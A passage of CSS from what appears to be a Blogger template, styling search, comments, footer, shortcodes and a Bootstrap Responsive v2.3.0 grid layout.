cursor: pointer;
}
.sb-search-submit {
background: #fff; /* IE needs this */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
filter: alpha(opacity=0); /* IE 5-7 */
opacity: 0;
color: transparent;
border: none;
outline: none;
z-index: -1;
}
.sb-icon-search {
color: #dbdbdb;
z-index: 90;
font-size: 1.2em;
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
-webkit-font-smoothing: antialiased;
}
/* Open state */
.sb-search.sb-search-open,
.no-js .sb-search {
width: 100%;
}
.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search {
z-index: 11;
}
.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
z-index: 90;
}
.fixed_header {position:fixed;}
#custom-search-form {
}
#custom-search-form .search-query {
/* IE7-8 doesn't have border-radius, so don't indent the padding */
margin-bottom: 0;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
#custom-search-form button {
border: 0;
background: none;
/** belows styles are working good */
padding: 2px 5px;
margin-top: 17px;
color:#dbdbdb;
position: relative;
left: -37px;
/* IE7-8 doesn't have border-radius, so don't indent the padding */
margin-bottom: 0;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.search-query:focus + button {
z-index: 3;
}
/* /Posts navigation *//* #Comments
================================================== */
.commentlist .children li {
margin: 0px 0px 0px 50px;
}
.comment-holder {
padding: 0;
margin: 0 0 2em;
}
/* Comment Heading */
.comments-h {
padding: 0;
margin: 0;
}
/* Comment List */
.comment-list {
position: relative;
margin: 0;
padding: 0;
list-style-type: none;
}
.comment, .comment:last-child {
background: none repeat scroll 0 0 #fafafa;
list-style-type: none;
margin: 0;
padding: 20px;
position: relative;
text-transform: none;
position: relative;
border-bottom: 1px solid #eee;
font-size:0.9em;
zoom: 1;
}
.comments .comment-block {
margin-left: 88px;
position: relative;
padding-bottom:20px;
}
.comments .comments-content .datetime {
display: block;
float: none;
margin-left: 0px;
width: 100%;
}
.comments .comments-content .datetime a{
color:#525252;
}
.comments .avatar-image-container {
float: left;
height: 65px;
overflow: hidden;
width: 65px;
max-width:65px;
max-height:65px;
}
.comment .comment-body {
position: relative;
overflow: hidden;
margin-top: 10px;
padding: 20px;
border-bottom: 1px solid #eee;
background: #fff;
font-size:0.9em;
zoom: 1;
}
.comment .comment-body .author {font-weight:bold;}
.comment.bypostauthor .comment-body {
background: #fafafa;
}
.comment .comment-body {
background: #ffffff;
}
.comment-author {
float: left;
margin: 0 20px 0 0;
}
.comment-author .author {
display: block;
padding-top: 6px;
width: 65px;
text-align: center;
text-transform: capitalize;
font-weight: bold;
font-size: 12px;
}
/* Comment meta */
.comment-meta {
float: right;
}
/* Reply */
.reply {
float: right;
margin-left: 28px;
}
.reply a {
display: inline-block;
text-decoration: none !important;
}
.allowed_tags {
padding: 15px;
background: #eee;
color: #666;
font-size: 11px;
font-family: "Courier New", Courier, monospace;
}
.allowed_tags strong {
font-family: Tahoma, Geneva, sans-serif;
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
.comment-list ul.children {
margin: 0;
}
}
/* Landscape phone to portrait tablet */
@media (max-width: 768px) {
.comment-list ul.children {
margin: 0;
}
}
.nocomments {
margin: 0;
}
/* Comment form */
#commentform p.field {
margin-bottom: 10px;
}
#commentform small {
color: #8b8b8b;
}
#commentform label {
display: block;
}
#commentform input[type="text"] {
margin: 0;
padding: 6px;
width: 288px;
}
#commentform textarea {
overflow: auto;
margin: 0;
min-width: 530px;
min-height: 230px;
max-width: 530px;
width: 530px;
height: 230px;
}
.children #commentform textarea {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
width: 100%;
max-width: 100%;
min-width: 100px;
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
#commentform textarea {
width: 100%;
max-width: 100%;
min-width: 100%;
box-sizing: border-box;
-moz-box-sizing: border-box;
}
}
/* Landscape phone to portrait tablet */
@media (max-width: 768px) {
#commentform input[type="text"] {
width: 100%;
height: 30px;
box-sizing: border-box;
}
#commentform textarea {
width: 100%;
max-width: 100%;
min-width: 100%;
box-sizing: border-box;
-moz-box-sizing: border-box;
}
}
.footer .logo a {color:#4C5155;}
.footer .logo_tagline {color:#4C5155;}
.white-page,
.span8 .type-page, .no-results {background: #fff;
padding: 60px;
-webkit-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
margin-bottom:20px;
}
.social__row a {color:#dddddd;}
.social__row a:hover {color:#222222;}
.audio-wraper {margin: 0 0 1.5em 0;}
.norm {margin-right: 15px;}
.format-quote .share-buttons .shareon {color:#ffffff!important;}
.format-quote .share-buttons a {color:#ffffff;}
.format-quote .share-buttons a:hover {color:#222222;}
.pagelink {
display: block;
text-align: right;
color: #a0a0a0;
}
.pagelink a{display: inline-block; padding: 2px 12px 2px 12px; border:1px solid #dddddd;}
.percent:after {
content: '%';
margin-left: 0.1em;
}
.percent {
z-index: 2;
display: inline-block;
top: 0px;
left: 42%;
position: absolute;
}
footer blockquote {border:0;}
.footer-logo {background:#282C2F;padding: 30px 0 30px 0;}
.footer-logo .logo_h__txt {
color:#FF69B4;
}
.page-template-page-faq-php h3 {margin:15px 0 15px 0;}
.stickyin {
font-size: 14px;
bottom: 8px;
position: relative;}
#sidebar .widget .menu > li:after {content: ''; margin-left:0px; }
.widget .sub-menu ul li {margin-left:10px;}
#Blog1 {
background: none;
border: none;
margin-bottom: 0px;
padding: 0px;
}
.crosscol .PageList LI, .footer .PageList LI {
margin: 0;
padding-right: 0;
}
.zoom-icon .fa-search {
display: block;
font-size: 3em;
height: 50px;
left: 50%;
margin: -20px 0 0 -20px;
position: absolute;
top: 50%;
width: 50px;
}
.nav__primary {
border-color: #eeeeee;
}
.profile-img {
float: left;
margin: 0 5px 5px;
border-radius: 500px;
}
.profile-name-link {
background: none;
font-size: 25px;
line-height: 34px;
min-height: 20px;
padding-left:0px;
}
.profile-textblock {
clear: both;
margin: 0.5em 0;
}
.logo {
margin: 50px auto;
}.top-panel-button .toggle-button {color:#e1e1e1}.top-panel-button {border-color:#eeeeee}.nav__primary {background:#ffffff}@media all and (min-width: 800px) {.flexnav &gt; li &gt; a:after {color:#d6d6d6}}.nav__primary {border-color:#eeeeee}.logo_tagline {color:#444444}.header-overlay {background:#ffffff}.header-overlay {-moz-opacity: 0.85; -khtml-opacity: 0.85; opacity: 0.85;}body { background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2zURDStsDGfJKPYRHnjA1cU9RVgGUmMfU0Av-W3mydjutfI3AxeZ6KrkNcVekkHlJKrNm-bhaJnYlZ0_Dsyec6CBcGxLr5WGgkISlGLom7hdI7eOHY-pC6Tz5FSg3T11IYk-vBqC7sTU/s1600/pattern1.png); background-repeat:repeat; background-position:top center;  background-attachment:scroll; }body { background-color:#ffffff;}.headerstyler { background-color:#ffffff;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
@media only screen and (max-width: 768px) {
.container, .header_absolute_box, .header_fixed_box {
    width: auto;
}
.span12, .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
[class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

}
@media only screen and (max-width: 480px) {
.comments .comments-content .comment-replies {
    margin-left: 0;
    }
.related-posts_item {
    display: block;
    width: 100%;
    margin-right: 0;
}
  }
</style>
<style>
/*!
 * Bootstrap Responsive v2.3.0
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
@media (max-width: 480px) {
.comment-holder ul {padding: 0px!important;}
.comment-holder .comments-h {padding-left: 20px!important;}
.comment-author {
float:none!important;
}
#respond {
padding: 0px 20px!important;
}
.gallery-grid .gallerycaption {
    padding: 20px 10px!important;
}
.breadcrumb {margin-bottom:20px!important;}
.white .content-holder{
    padding: 0px 20px!important;
	}
blockquote {padding: 20px 15px!important;}
ul.paging {
    padding-left: 20px!important;
	padding-right: 20px!important;
	}
.dropcap.big:first-letter {
    font-size: 4.5em!important;
	}
h2 {
font-size: 30px!important;
line-height: 36px!important;
}
#title-header {
    padding-top: 0px!important;
}
.page-header {
    margin: 0px 0px 0px!important;
	}
.cbp-af-header-shrink .logo_tagline {
  font-size: 12px!important;
  letter-spacing: 0.2em!important;
margin:0!important;
	}
.footer-text {
    margin-bottom: 0px!important;
    line-height: 18px!important;
	}
#post-separate .container {
    padding: 10px 0px!important;
}

.heading-entrance {margin: 0px auto!important; }
.heading-entrance h1{	
font-size: 35px !important;
line-height: 35px !important;
}
.logo {
width: 100%!important;
margin: 45px auto!important;
}
.logo_h__txt, .logo_link {
font-size: 48px!important;
}
.logo_tagline {
font-size: 0.5em!important;
}
nav.footer-nav ul li {
    padding: 0px 0px!important;
	}
#flickr {
    width: 92%!important;
	}
.footer .twitter {
    padding-right: 20px!important;
    padding-left: 20px!important;
	}
.footer .twitter i {
    position: relative!important;
	}
.spacer {
    height: 10px!important;
	}
.clients {
padding: 10px 0px!important;
}
.heading-entrance {
    width: 100%!important; margin: 0px auto!important;
	}

  .nav.footer-nav a {
    padding: 0px 3px!important;
	}
}
@media (min-width: 941px) and (max-width: 1199px) {
.post_date {
    font-size: 20px!important;
	line-height: 20px!important;
	}
.post_date span {
    font-size: 37px!important;
    line-height: 60px!important;
	}
.gallery_item {
    width: 49.5%!important;
	}
article, .widget {
    padding: 15px!important;
	}
.slideshow-caption div {
    padding: 20px 20px 20px 40px!important;
	}
}
@media (min-width: 481px) and (max-width: 767px) {

.logo {
   
}
.footer .twitter {
    padding-right: 20px!important;
    padding-left: 20px!important;
	}
.footer .twitter i {
    position: relative!important;
	}
.heading-entrance {
    width: 100%!important; margin: 0px auto!important;
	}
 .nav.footer-nav a {
    padding: 0px 5px!important;
	}
 nav.footer-nav ul {
    float: none;
    text-align: center;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
 .nav.footer-nav a {
    padding: 0px 5px!important;
	}
.navbar {
    margin-bottom: 15px!important;
    margin-top: 20px!important
	}
}

@media (min-width: 1024px) and (max-width: 1170px) {

.flickr_img {
    width: 65px;
    height: auto!important;
}
}
 
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
@-ms-viewport {
  width: device-width;
}
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.visible-desktop {
  display: inherit !important;
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 768px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .row {

    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
  }
  .container,
  .header_absolute_box ,
  .header_fixed_box,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1170px;
  }
  .span12 {
    width: 1170px;
  }
  .span11 {
    width: 1070px;
  }
  .span10 {
    width: 970px;
  }
  .span9 {
    width: 870px;
  }
  .span8 {
    width: 770px;
  }
  .span7 {
    width: 670px;
  }
  .span6 {
    width: 570px;
  }
  .span5 {
    width: 470px;
  }
  .span4 {
    width: 370px;
  }
  .span3 {
    width: 292px;
  }
  .span2 {
    width: 170px;
  }
  .span1 {
    width: 70px;
  }
  .offset12 {
    margin-left: 1230px;
  }
  .offset11 {
    margin-left: 1130px;
  }
  .offset10 {
    margin-left: 1030px;
  }
  .offset9 {
    margin-left: 930px;
  }
  .offset8 {
    margin-left: 830px;
  }
  .offset7 {
    margin-left: 730px;
  }
  .offset6 {
    margin-left: 630px;
  }
  .offset5 {
    margin-left: 530px;
  }
  .offset4 {
    margin-left: 430px;
  }
  .offset3 {
    margin-left: 330px;
  }
  .offset2 {
    margin-left: 230px;
  }
  .offset1 {
    margin-left: 130px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.564102564102564%;
    *margin-left: 2.5109110747408616%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.564102564102564%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.45299145299145%;
    *width: 91.39979996362975%;
  }
  .row-fluid .span10 {
    width: 82.90598290598291%;
    *width: 82.8527914166212%;
  }
  .row-fluid .span9 {
    width: 74.35897435897436%;
    *width: 74.30578286961266%;
  }
  .row-fluid .span8 {
    width: 65.81196581196582%;
    *width: 65.75877432260411%;
  }
  .row-fluid .span7 {
    width: 57.26495726495726%;
    *width: 57.21176577559556%;
  }
  .row-fluid .span6 {
    width: 48.717948717948715%;
    *width: 48.664757228587014%;
  }
  .row-fluid .span5 {
    width: 40.17094017094017%;
    *width: 40.11774868157847%;
  }
  .row-fluid .span4 {
    width: 31.623931623931625%;
    *width: 31.570740134569924%;
  }
  .row-fluid .span3 {
    width: 23.076923076923077%;
    *width: 23.023731587561375%;
  }
  .row-fluid .span2 {
    width: 14.52991452991453%;
    *width: 14.476723040552828%;
  }
  .row-fluid .span1 {
    width: 5.982905982905983%;
    *width: 5.929714493544281%;
  }
  .row-fluid .offset12 {
    margin-left: 105.12820512820512%;
    *margin-left: 105.02182214948171%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.56410256410257%;
    *margin-left: 102.45771958537915%;
  }
  .row-fluid .offset11 {
    margin-left: 96.58119658119658%;
    *margin-left: 96.47481360247316%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.01709401709402%;
    *margin-left: 93.91071103837061%;
  }
  .row-fluid .offset10 {
    margin-left: 88.03418803418803%;
    *margin-left: 87.92780505546462%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.47008547008548%;
    *margin-left: 85.36370249136206%;
  }
  .row-fluid .offset9 {
    margin-left: 79.48717948717949%;
    *margin-left: 79.38079650845607%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.92307692307693%;
    *margin-left: 76.81669394435352%;
  }
  .row-fluid .offset8 {
    margin-left: 70.94017094017094%;
    *margin-left: 70.83378796144753%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.37606837606839%;
    *margin-left: 68.26968539734497%;
  }
  .row-fluid .offset7 {
    margin-left: 62.393162393162385%;
    *margin-left: 62.28677941443899%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.82905982905982%;
    *margin-left: 59.72267685033642%;
  }
  .row-fluid .offset6 {
    margin-left: 53.84615384615384%;
    *margin-left: 53.739770867430444%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.28205128205128%;
    *margin-left: 51.175668303327875%;
  }
  .row-fluid .offset5 {
    margin-left: 45.299145299145295%;
    *margin-left: 45.1927623204219%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.73504273504273%;
    *margin-left: 42.62865975631933%;
  }
  .row-fluid .offset4 {
    margin-left: 36.75213675213675%;
    *margin-left: 36.645753773413354%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.18803418803419%;
    *margin-left: 34.081651209310785%;
  }
  .row-fluid .offset3 {
    margin-left: 28.205128205128204%;
    *margin-left: 28.0987452264048%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.641025641025642%;
    *margin-left: 25.53464266230224%;
  }
  .row-fluid .offset2 {
    margin-left: 19.65811965811966%;
    *margin-left: 19.551736679396257%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.094017094017094%;
    *margin-left: 16.98763411529369%;
  }
  .row-fluid .offset1 {
    margin-left: 11.11111111111111%;
    *margin-left: 11.004728132387708%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.547008547008547%;
    *margin-left: 8.440625568285142%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1156px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 1056px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 956px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 856px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 756px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 656px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 556px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 456px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 356px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 256px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 156px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 56px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
.twitter .tweet_content {
    font-size: 0.95em!important;
	}
.gallery_item {
    width: 49.3% !important;
}
.post_date {
    font-size: 16px!important;
	line-height: 22px!important;
	}
.post_date span {
    font-size: 30px!important;
    line-height: 45px!important;
	}
article {
    padding: 12px!important;
}
.widget {
    padding: 12px!important;
	}
.slideshow-caption div {
    padding: 14px 14px 14px 30px!important;
	}

.header.cbp-af-header-shrink {
	top: 0px!important;
	border-bottom: 0px solid #eeeeee!important;
}
.header{
position:relative!important;
}
.main-holder {
margin-top:0px!important;
}
  .row {
 
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
  }
  .container,
  .header_absolute_box ,
  .header_fixed_box,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 724px;
  }
  .span12 {
    width: 724px;
  }
  .span11 {
    width: 662px;
  }
  .span10 {
    width: 600px;
  }
  .span9 {
    width: 538px;
  }
  .span8 {
    width: 476px;
  }
  .span7 {
    width: 414px;
  }
  .span6 {
    width: 352px;
  }
  .span5 {
    width: 290px;
  }
  .span4 {
    width: 218px;
  }
  .span3 {
    width: 166px;
  }
  .span2 {
    width: 104px;
  }
  .span1 {
    width: 42px;
  }
  .offset12 {
    margin-left: 764px;
  }
  .offset11 {
    margin-left: 702px;
  }
  .offset10 {
    margin-left: 640px;
  }
  .offset9 {
    margin-left: 578px;
  }
  .offset8 {
    margin-left: 516px;
  }
  .offset7 {
    margin-left: 454px;
  }
  .offset6 {
    margin-left: 392px;
  }
  .offset5 {
    margin-left: 330px;
  }
  .offset4 {
    margin-left: 268px;
  }
  .offset3 {
    margin-left: 206px;
  }
  .offset2 {
    margin-left: 144px;
  }
  .offset1 {
    margin-left: 82px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.7624309392265194%;
    *margin-left: 2.709239449864817%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7624309392265194%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.43646408839778%;
    *width: 91.38327259903608%;
  }
  .row-fluid .span10 {
    width: 82.87292817679558%;
    *width: 82.81973668743387%;
  }
  .row-fluid .span9 {
    width: 74.30939226519337%;
    *width: 74.25620077583166%;
  }
  .row-fluid .span8 {
    width: 65.74585635359117%;
    *width: 65.69266486422946%;
  }
  .row-fluid .span7 {
    width: 57.18232044198895%;
    *width: 57.12912895262725%;
  }
  .row-fluid .span6 {
    width: 48.61878453038674%;
    *width: 48.56559304102504%;
  }
  .row-fluid .span5 {
    width: 40.05524861878453%;
    *width: 40.00205712942283%;
  }
  .row-fluid .span4 {
    width: 31.491712707182323%;
    *width: 31.43852121782062%;
  }
  .row-fluid .span3 {
    width: 22.92817679558011%;
    *width: 22.87498530621841%;
  }
  .row-fluid .span2 {
    width: 14.3646408839779%;
    *width: 14.311449394616199%;
  }
  .row-fluid .span1 {
    width: 5.801104972375691%;
    *width: 5.747913483013988%;
  }
  .row-fluid .offset12 {
    margin-left: 105.52486187845304%;
    *margin-left: 105.41847889972962%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.76243093922652%;
    *margin-left: 102.6560479605031%;
  }
  .row-fluid .offset11 {
    margin-left: 96.96132596685082%;
    *margin-left: 96.8549429881274%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.1988950276243%;
    *margin-left: 94.09251204890089%;
  }
  .row-fluid .offset10 {
    margin-left: 88.39779005524862%;
    *margin-left: 88.2914070765252%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.6353591160221%;
    *margin-left: 85.52897613729868%;
  }
  .row-fluid .offset9 {
    margin-left: 79.8342541436464%;
    *margin-left: 79.72787116492299%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.07182320441989%;
    *margin-left: 76.96544022569647%;
  }
  .row-fluid .offset8 {
    margin-left: 71.2707182320442%;
    *margin-left: 71.16433525332079%;
  }
